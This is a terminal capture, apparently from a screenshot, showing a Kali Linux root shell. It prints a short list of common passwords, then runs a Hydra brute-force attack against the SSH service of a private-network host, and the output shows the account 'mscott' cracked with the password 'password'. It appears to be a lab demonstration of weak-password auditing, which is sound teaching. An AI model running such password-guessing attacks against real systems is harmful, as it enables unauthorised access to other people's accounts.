 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# cat passwords.txt
123456
123456789
qwerty
12345678
111111
P4ssw0rd
1234567890
1234567
password
root@kali:~/Desktop# hydra -l mscott -P passwords.txt ssh://172.16.84.163
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-20 11:37:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 9 tasks per 1 server, overall 64 tasks, 9 login tries (l:1/p:9), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.16.84.163   login: mscott   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-20 11:37:33
root@kali:~/Desktop#